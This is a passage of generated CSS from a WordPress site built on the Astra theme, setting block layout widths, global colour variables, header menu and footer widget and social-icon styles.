var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#6528F7;--ast-global-color-1:#5511F8;--ast-global-color-2:#0F172A;--ast-global-color-3:#454F5E;--ast-global-color-4:#F2F0FE;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#D8D8F5;--ast-global-color-7:#0D0614;--ast-global-color-8:#222222;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;text-transform:capitalize;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-4);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: var(--ast-global-color-2);background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-header-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);background-image:none;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#eaeaea;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:30px;padding-bottom:30px;padding-left:30px;padding-right:30px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{color:var(--ast-global-color-3);}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: var(--ast-global-color-2);background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element,.ast-footer-social-1-wrap .social-show-label-true .ast-builder-social-element{margin-left:7.5px;margin-right:7.5px;padding:10px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:14px;height:14px;}.ast-footer-social-1-wrap .ast-social-icon-image-wrap{margin:10px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-4);}.ast-footer-social-1-wrap .ast-builder-social-element{background:var(--ast-global-color-3);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-4);background:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-4);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-4);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-4);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-footer{background-color:var(--ast-global-color-5);background-image:none;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-5);background-image:none;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e6e6e6;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:10px;max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:80px;padding-bottom:80px;padding-left:20px;padding-right:20px;}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:50px;padding-bottom:50px;padding-left:20px;padding-right:20px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{color:var(--ast-global-color-3);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner a{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner a:hover{color:var(--ast-global-color-0);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h6{color:var(--ast-global-color-2);}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{margin-top:30px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{color:var(--ast-global-color-3);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner a{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner a:hover{color:var(--ast-global-color-0);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h6{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{color:var(--ast-global-color-3);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner a{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner a:hover{color:var(--ast-global-color-0);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h6{color:var(--ast-global-color-2);}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{margin-top:40px;margin-bottom:20px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{color:var(--ast-global-color-3);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner a{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner a:hover{color:var(--ast-global-color-0);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-area h6{color:var(--ast-global-color-2);}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{margin-top:30px;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{margin-top:20px;margin-bottom:40px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width 